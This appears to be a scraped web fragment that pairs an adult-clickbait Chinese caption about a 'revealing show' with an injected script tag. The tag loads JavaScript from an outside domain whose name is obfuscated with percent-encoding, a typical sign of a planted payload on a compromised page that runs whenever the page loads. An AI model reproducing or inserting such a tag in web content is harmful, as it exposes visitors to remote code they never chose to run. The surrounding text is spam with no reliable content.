 清纯干净小姐姐大尺度秀<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>